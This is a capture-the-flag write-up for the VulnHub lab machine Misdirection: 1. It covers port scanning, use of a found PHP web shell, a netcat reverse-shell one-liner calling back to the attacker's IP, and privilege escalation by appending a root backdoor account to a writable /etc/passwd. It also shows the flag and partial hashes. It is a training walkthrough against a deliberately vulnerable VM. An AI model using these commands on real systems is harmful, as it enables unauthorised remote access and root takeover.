$[VulnHub] \ Misdirection: \ 1$

Date: 11/Oct/2019

 ${\bf Categories:\ oscp,\ vulnhub,\ linux}$

 ${\bf Tags: exploit_php_webshell, exploit_bash_reverseshell, privesc_sudoers, privesc_passwd_writable}$

Overview

This is a writeup for VulnHub VM Misdirection: 1. Here's an overview of the enumeration \rightarrow exploitation \rightarrow privilege escalation process:




Figure 1: writeup.overview.killchain $\frac{2}{2}$

Phase #1: Enumeration

1. Here's the Nmap scan result:

```
# Nmap 7.70 scan initiated Fri Oct 11 12:13:32 2019 as: nmap -vv --reason -Pn -sV -sC
    → --version-all -oN
    /root/toolbox/writeups/vulnhub.misdirection1/results/192.168.92.187/scans/_quick_tcp_nmap.txt
       /root/toolbox/writeups/vulnhub.misdirection1/results/192.168.92.187/scans/xml/_quick_tcp_nmap.xml

→ 192.168.92.187

   Nmap scan report for 192.168.92.187
   Host is up, received arp-response (0.00080s latency).
   Scanned at 2019-10-11 12:13:33 PDT for 25s
   Not shown: 996 closed ports
   Reason: 996 resets
   PORT
            STATE SERVICE REASON
                                          VERSION
   22/tcp
            open ssh
                       syn-ack ttl 64 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol
    \leftrightarrow 2.0)
   ssh-hostkey:
       2048 ec:bb:44:ee:f3:33:af:9f:a5:ce:b5:77:61:45:e4:36 (RSA)
10
11
    AAAAB3NzaC1yc2EAAAADAQABAAABAQCkS5yl+Dpb7vsMGbzAHXBYrVSUNTh4kYGh8zajM3ZujGOXHLvgkW7xJ6F/
    meai9IrCB5gTq7+tTsn+fqNk0cAZugz4h+vwm5ekXe5szPPHNxNUlKuNAQ0Rch9k7jT/
       2pWjtsE5iF6yFlh1UA2vBKqrTWVU5vrGWswdFRMWICKWiFXwl1Tv93STPsKHYoVbq74v2y1mV0Ln+
    3JNMmRNCBFqh8Z2x+1DTep0YY8vIV325iRK5R0KCJAPeyX33uoxQ/cYrdPIS+Whs9QX0C+W343Hf2Ypq93h3/

→ g3NNm54LvZdE6X2vTUcUHGdvK2gU+dWQ0iDhCpMDv3wiEAwGlf87P5

       256 67:7b:cb:4e:95:1b:78:08:8d:2a:b1:47:04:8d:62:87 (ECDSA)
12
   ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBM+
13
    YEivOAqHPD1FWduSuOjAjuJtfC9v/KW2uYB85gxQuibGJQZhFPcxwPEUf7UvQ/a5fr/keKYF2Kdld6g044jY=
       256 59:04:1d:25:11:6d:89:a3:6c:6d:e4:e3:d2:3c:da:7d (ED25519)
   ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAIFHxbfiqinvu3cV7JoKr0F3w64zk+0N0h+/2nu+Z20Mk
                          syn-ack ttl 64 Rocket httpd 1.2.6 (Python 2.7.15rc1)
   80/tcp
            open http
16
   http-methods:
   |_ Supported Methods: GET POST OPTIONS
18
   |_http-server-header: Rocket 1.2.6 Python/2.7.15rc1
   |_http-title: Site doesn't have a title (text/html; charset=utf-8).
20
   3306/tcp open mysql
                          syn-ack ttl 64 MySQL (unauthorized)
   8080/tcp open http
                          syn-ack ttl 64 Apache httpd 2.4.29 ((Ubuntu))
22
   | http-methods:
23
   | Supported Methods: GET POST OPTIONS HEAD
24
   | http-open-proxy: Proxy might be redirecting requests
25
   |_http-server-header: Apache/2.4.29 (Ubuntu)
   |_http-title: Apache2 Ubuntu Default Page: It works
   MAC Address: 00:0C:29:F0:F4:AE (VMware)
   Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
29
   Read data files from: /usr/bin/../share/nmap
31
   Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
   # Nmap done at Fri Oct 11 12:13:58 2019 -- 1 IP address (1 host up) scanned in 26.69 seconds
33
```

2. We start with 8080/tcp service. There are some interesting hits from gobuster scan:

```
http://192.168.92.187:8080/debug (Status: 301)
http://192.168.92.187:8080/shell (Status: 301)
http://192.168.92.187:8080/wordpress (Status: 301)
```

3. Upon checking out the /debug url, we find that it has a PHP web shell called p0wny-shell. This is a huge convenience as we can now spawn a reverse shell and get fully interactive access:




Figure 2: writeup.enumeration.steps.3.1

Findings

Open Ports:

```
22/tcp | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp | http | Rocket httpd 1.2.6 (Python 2.7.15rc1)
3306/tcp | mysql | MySQL (unauthorized)
4 8080/tcp | http | Apache httpd 2.4.29 ((Ubuntu))
```

Files

http://192.168.92.187:8080/debug

Users

ssh: root, brexit

Phase #2: Exploitation

1. We use the web shell to spawn a Bash reverse shell and catch it using a local netcat listener:

```
nc -nlvp 443
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.92.183 443 >/tmp/f

p0wny@shell:.../html/debug# rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.92.183 443 >/tmp/f

p0wny@shell:.../html/debug#
```

Figure 3: writeup.exploitation.steps.1.1

Figure 4: writeup.exploitation.steps.1.2

Phase #2.5: Post Exploitation

```
www-data@misdirection> id
   uid=33(www-data) gid=33(www-data) groups=33(www-data)
   www-data@misdirection>
   www-data@misdirection> uname
   Linux misdirection 4.15.0-50-generic #54-Ubuntu SMP Mon May 6 18:46:08 UTC 2019 x86_64 x86_64
    → x86 64 GNU/Linux
   www-data@misdirection>
   www-data@misdirection> ifconfig
   ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
           inet 192.168.92.187 netmask 255.255.255.0 broadcast 192.168.92.255
9
           inet6 fe80::20c:29ff:fef0:f4ae prefixlen 64 scopeid 0x20<link>
10
           ether 00:0c:29:f0:f4:ae txqueuelen 1000 (Ethernet)
11
           RX packets 847916 bytes 329992802 (329.9 MB)
12
           RX errors 0 dropped 0 overruns 0 frame 0
13
           TX packets 624984 bytes 125640093 (125.6 MB)
           TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
15
16
   www-data@misdirection>
   www-data@misdirection> users
```

- 18 root
- 19 brexit

Phase #3: Privilege Escalation

1. We find that the user brexit can run bash with sudo privileges. We also find that the /etc/passwd file has write permissions for group brexit. Combining these two, we need to first switch to user brexit and then modify the /etc/passwd file to add a new entry for a backdoor root user:

```
sudo -1
    User www-data may run the following commands on localhost:
2
      (brexit) NOPASSWD: /bin/bash
3
  ls -la /etc/passwd
    -rwxrwxr-- 1 root brexit 1617 Jun 1 01:17 /etc/passwd
5
  sudo -u brexit bash
  mkpasswd -m sha-512 password saltsalt
    $6$saltsalt$qFmFH.bQmmtXzyBYOs9v7Oicd2z4XSIecDz1B5KiA2/

→ jctKu9YterLp8wwnSq.qc.eoxq0mSuNp2xS0ktL3nh/
  echo -e
   4 "hacker:\$6\$saltsalt\$qFmFH.bQmmtXzyBY0s9v70icd2z4XSIecDzlB5KiA2/jctKu9YterLp8wwnSq.qc.eoxq0mSuNp2xS0
   → >>/etc/passwd
  su hacker
   www-data@misdirection:/var/www/html/debug$ sudo -l
   Matching Defaults entries for www-data on localhost:
       env reset, mail badpass,
       secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/sbin\:/sbin\:/snap/bin
   User www-data may run the following commands on localhost:
       (brexit) NOPASSWD: /bin/bash
   www-data@misdirection:/var/www/html/debug$
```

Figure 5: writeup.privesc.steps.1.1

www-data@misdirection:/var/www/html/debug\$ sudo -u brexit bash brexit@misdirection:/var/www/html/debug\$

Figure 6: writeup.privesc.steps.1.2

```
brexit@misdirection:/var/www/html/debug$ ls -la /etc/passwd
-rwxrwxr-- 1 root brexit 1617 Jun 1 01:17 /etc/passwd
brexit@misdirection:/var/www/html/debug$
```

Figure 7: writeup.privesc.steps.1.3

root@kali: ~/toolbox/data/writeups/vulnhub.misdirection1 # mkpasswd -m sha-512 password saltsalt
\$6\$saltsalt\$qFmFH.bQmmtXzyBY0s9v70icd2z4XSIecDzlB5KiA2/jctKu9YterLp8wwnSq.qc.eoxq0mSuNp2xS0ktL3nh/
root@kali: ~/toolbox/data/writeups/vulnhub.misdirection1 #

Figure 8: writeup.privesc.steps.1.4

Figure 9: writeup.privesc.steps.1.5

```
brexit@misdirection:/var/www/html/debug$
<c.eoxq0mSuNp2xS0ktL3nh/:0:0:hacker:/root:/bin/bash" >>/etc/passwd
brexit@misdirection:/var/www/html/debug$
brexit@misdirection:/var/www/html/debug$
brexit@misdirection:/var/www/html/debug$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,,'/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
 apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
brexit:x:1000:1000:brexit:/home/brexit:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
hacker:$6$saltsalt$qFmFH.bQmmtXzyBY0s9v70icd2z4XSIecDzlB5KiA2/jctKu9YterLp8wwnSq.qc.eoxq0mSuNp2x50ktL3nh/:0:0:hacker:/root:/bin/bash
brexit@misdirection:/var/www/html/debug$
```

Figure 10: writeup.privesc.steps.1.6

```
brexit@misdirection:/var/www/html/debug$ su hacker
Password:
root@misdirection:/var/www/html/debug#
root@misdirection:/var/www/html/debug#
root@misdirection:/var/www/html/debug# id
uid=0(root) gid=0(root) groups=0(root)
root@misdirection:/var/www/html/debug#
root@misdirection:/var/www/html/debug#
root@misdirection:/var/www/html/debug# uname -a
Linux misdirection 4.15.0-50-generic #54-Ubuntu SMP Mon May 6 18:46:08 UTC 2019 x86 64 x86 64 x86 64 GNU/Linux
root@misdirection:/var/www/html/debug#
root@misdirection:/var/www/html/debug#
root@misdirection:/var/www/html/debug# ifconfig
ens33: flags=4163<UP, BROADCAST, RUNNING, MULTICAST> mtu 1500
        inet 192.168.92.187 netmask 255.255.255.0 broadcast 192.168.92.255
        inet6 fe80::20c:29ff:fef0:f4ae prefixlen 64 scopeid 0x20<link>
        ether 00:0c:29:f0:f4:ae txqueuelen 1000 (Ethernet)
        RX packets 848477 bytes 330032930 (330.0 MB)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 625276 bytes 125668414 (125.6 MB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

Figure 11: writeup.privesc.steps.1.7

2. We can view the file /root/root.txt to get the flag and complete the challenge:

cat /root/root.txt

root@misdirection:~# cat root.txt
0d2c6222bfdd3701e0fa12a9a9dc9c8c
root@misdirection:~#

Figure 12: writeup.privesc.steps.2.1

Loot

Hashes

root:\$6_]

\$\times\$ \text{PnbVvEMS}0cseJT81ZRrgrW1JBpHJ252SPRxS6Rkh3oVBkrbRBZgHBD1wArL6Fcy05daqaon7waFKwSqbg5fIjFgzU..}

brexit:\$6\$51s7qYVw\$XbTfXEV2acHRp9vmA7VTx0350LK9EGZJzDGF9nYaukD3eppHsn2P1ESMr.9rRn/

\$\times\$ YY070uiUskfkWP0LyR......

Flags

0d2c6222bfdd3701e0fa12a9a......

References

- [+] https://www.vulnhub.com/entry/misdirection-1,371/
- $[+]\ https://download.vulnhub.com/media/misdirection/Misdirection-Walkthrough.pdf$